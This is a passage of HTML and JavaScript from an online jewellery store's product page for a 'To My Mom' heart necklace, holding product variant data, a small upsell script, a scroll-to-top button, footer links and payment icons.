\"Without You There Is No Me\" 14K Forever Necklace - 14k White Gold Finish \/ Standard Box","public_title":"14k White Gold Finish \/ Standard Box","options":["14k White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832683835485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_10609.jpg?v=1674075947"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40872816443485,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-8782024","requires_shipping":true,"taxable":true,"featured_image":{"id":32532378681437,"product_id":7040481689693,"position":4,"created_at":"2023-01-18T16:05:57-05:00","updated_at":"2023-01-18T16:05:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_10610.jpg?v=1674075957","variant_ids":[40872816443485]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832684490845,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_10610.jpg?v=1674075957"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40872816476253,"title":"14k White Gold Finish \/ Luxury Box","option1":"14k White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-8782026","requires_shipping":true,"taxable":true,"featured_image":{"id":32532379566173,"product_id":7040481689693,"position":7,"created_at":"2023-01-18T16:06:06-05:00","updated_at":"2023-01-18T16:06:06-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1582_transformation_13989.jpg?v=1674075966","variant_ids":[40872816476253]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 14k White Gold Finish \/ Luxury Box","public_title":"14k White Gold Finish \/ Luxury Box","options":["14k White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832685375581,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1582_transformation_13989.jpg?v=1674075966"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40872816509021,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-8782027","requires_shipping":true,"taxable":true,"featured_image":{"id":32532379795549,"product_id":7040481689693,"position":8,"created_at":"2023-01-18T16:06:10-05:00","updated_at":"2023-01-18T16:06:10-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13446.jpg?v=1674075970","variant_ids":[40872816509021]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":9995,"weight":28,"compare_at_price":19995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832685637725,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13446.jpg?v=1674075970"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_10609.jpg?v=1674075947","\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_13985.jpg?v=1674075950","\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_5239.jpg?v=1674075954","\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_10610.jpg?v=1674075957","\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_13442.jpg?v=1674075959","\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_5240.jpg?v=1674075962","\/\/www.ziella.co\/cdn\/shop\/products\/asset_1582_transformation_13989.jpg?v=1674075966","\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13446.jpg?v=1674075970","\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13451.jpg?v=1674075973"],"featured_image":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_10609.jpg?v=1674075947","options":["Title","Box Choice"],"media":[{"alt":null,"id":24832683835485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_10609.jpg?v=1674075947"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_10609.jpg?v=1674075947","width":1000},{"alt":null,"id":24832684097629,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_13985.jpg?v=1674075950"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_13985.jpg?v=1674075950","width":1000},{"alt":null,"id":24832684425309,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_5239.jpg?v=1674075954"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_5239.jpg?v=1674075954","width":1000},{"alt":null,"id":24832684490845,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_10610.jpg?v=1674075957"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_10610.jpg?v=1674075957","width":1000},{"alt":null,"id":24832684687453,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_13442.jpg?v=1674075959"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_13442.jpg?v=1674075959","width":1000},{"alt":null,"id":24832684752989,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_5240.jpg?v=1674075962"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_5240.jpg?v=1674075962","width":1000},{"alt":null,"id":24832685375581,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1582_transformation_13989.jpg?v=1674075966"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1582_transformation_13989.jpg?v=1674075966","width":1000},{"alt":null,"id":24832685637725,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13446.jpg?v=1674075970"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13446.jpg?v=1674075970","width":1000},{"alt":null,"id":24832685899869,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13451.jpg?v=1674075973"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13451.jpg?v=1674075973","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/forever-love-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eThe dazzling \u003cstrong\u003eForever Love Necklace \u003c\/strong\u003eis sure to make her heart melt! This necklace features a stunning 6.5mm CZ crystal surrounded by a polished heart pendant embellished with smaller crystals to add extra sparkle and shine. Beautifully crafted with either a white gold or yellow gold finish, be sure to give her a classic gift she can enjoy everyday.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/forever-love-no-mc-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold finish or 18k yellow gold finish\u003c\/li\u003e\n\u003cli\u003e6.5mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.8\" (2.2cm) height \/ 0.7\" (1.8cm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/forever-love-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"};

    window.pdpUpsellClientLocalization = {
        country: 'US',
        language: 'EN'
    };


    window.pdpUpsellObservableSelectedVariantId = {
        _value: null,
        listeners: [],

        set(value) {
          this._value = value;
          this.listeners.forEach(listener => listener(value));
        },

        get() {
          return this._value;
        },

        subscribe(listener) {
          this.listeners.push(listener);
          return () => {
            this.listeners = this.listeners.filter(l => l !== listener);
          };
        }
      };

      window.pdpUpsellObservableSelectedCollectionIds = {
        _value: null,
        listeners: [],

        set(value) {
          this._value = value;
          this.listeners.forEach(listener => listener(value));
        },

        get() {
          return this._value;
        },

        subscribe(listener) {
          this.listeners.push(listener);
          return () => {
            this.listeners = this.listeners.filter(l => l !== listener);
          };
        }
      };

      window.pdpUpsellObservableSelectedVariantId.set('40872816410717');
        window.pdpUpsellObservableSelectedCollectionIds.set([]);

    document.addEventListener('DOMContentLoaded', function() {
        // Get the variant selector
        var variantSelect = document.querySelector('[name="id"]'); // Shopify uses "id" as the variant selector's name

        // Update the variant ID on change
        if (variantSelect) {
            variantSelect.addEventListener('change', function(event) {
                var selectedOption = variantSelect.value; // The selected variant ID
                window.pdpUpsellObservableSelectedVariantId.set(selectedOption);
            });


        }
    });
</script>

<div id="aftersell-pdp-upsell"></div>



</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify="">
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1" onclick="handleScrollToTop()" style="display:none;">
    <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify="">
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17706676420701__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.ziella.co/cdn/shop/t/17/assets/component-card.css?v=97748468422666499891736497285" media="print" onload="this.media='all'">
<noscript><link href="//www.ziella.co/cdn/shop/t/17/assets/component-card.css?v=97748468422666499891736497285" rel="stylesheet" type="text/css" media="all"></noscript><style data-shopify="">.footer {
    margin-top: 0px;
  }

  .section-sections--17706676420701__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17706676420701__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--17706676420701__footer-padding animate-section animate--hidden" data-animations="" data-type="jiGjDvFOQLhbUiLSD0YEtu+P0thiN2WTT0YXN8C3VEKVHQ3kBjcZbml0ABZZk2hcfltvaBCVhilJBcpj3sIYJfUKtCuhDLMh/ZAsevtn1bGWUORrymQZHWDV0AnasuGHjxeE/aX3azVqqYT0iuoNyI3RkKF/QzvV2WT9MecCCFbKl5VPRblUoZABhJdCIlmI6UoVRxue5zr1VDhZusKPAvZNEIZGrGXa8TZtmDTxZjPF/IVW8KEGBUdPbUr26kQAKlPTwvXM0D1UZBcnOmmOe3pVwVigx9e7wDTsFWtVznKalgGTUvY4rRf1rFdg4ob8/Ru+eDw4sfm4UwIZlSBOUW2A4EKKFiyulGqKkjDwrSPBEgXGrhiATNqlFVvjzedLUaJdXuWI5zFZ2mbm1k2LwA=="><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child" style="--index: 0;"><div class="footer-block__details-content footer-block-image center"><div class="footer-block__image-wrapper global-media-settings" style="max-width: min(100%, 100px);">
                          
                            <img srcset="//www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&width=100, //www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&width=200 2x" src="//www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&width=760" alt="" loading="lazy" width="288" height="111">
                          
                        </div></div></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child" style="--index: 1;"><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/contact-us" class="link link--text list-menu__item list-menu__item--link">
                              CONTACT US
                            </a>
                          </li><li>
                            <a href="/pages/shipping-information" class="link link--text list-menu__item list-menu__item--link">
                              SHIPPING POLICY
                            </a>
                          </li><li>
                            <a href="https://www.ziella.co/apps/parcelpanel" class="link link--text list-menu__item list-menu__item--link">
                              TRACK YOUR ORDER
                            </a>
                          </li><li>
                            <a href="/pages/refund-policy" class="link link--text list-menu__item list-menu__item--link">
                              RETURNS & REFUND POLICY
                            </a>
                          </li><li>
                            <a href="/pages/cancellation-policy" class="link link--text list-menu__item list-menu__item--link">
                              CANCELLATION POLICY
                            </a>
                          </li><li>
                            <a href="/pages/terms-of-service" class="link link--text list-menu__item list-menu__item--link">
                              TERMS OF SERVICE
                            </a>
                          </li><li>
                            <a href="/pages/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                              PRIVACY POLICY
                            </a>
                          </li><li>
                            <a href="/pages/about-us" class="link link--text list-menu__item list-menu__item--link">
                              ABOUT US
                            </a>
                          </li><li>
                            <a href="/search" class="link link--text list-menu__item list-menu__item--link">
                              SEARCH
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization"><input type="hidden" name="utf8" value="✓"><input type="hidden" name="_method" value="put"><input type="hidden" name="return_to" value="/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace"><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select class="localization-selector link" name="locale_code" aria-labelledby="FooterLanguageLabelNoScript"><option value="en" lang="en" selected="">
                      English
                    </option><option value="es" lang="es">
                      Español
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization"><input type="hidden" name="utf8" value="✓"><input type="hidden" name="_method" value="put"><input type="hidden" name="return_to" value="/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace"><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterLanguageList" aria-describedby="FooterLanguageLabel">
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden="">
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" hreflang="en" lang="en" aria-current="true" data-value="en">
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" hreflang="es" lang="es" data-value="es">
                            Español
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"></path><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"></path><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"></path><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"></path><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"></path><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"></path><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"></path><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"></path></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 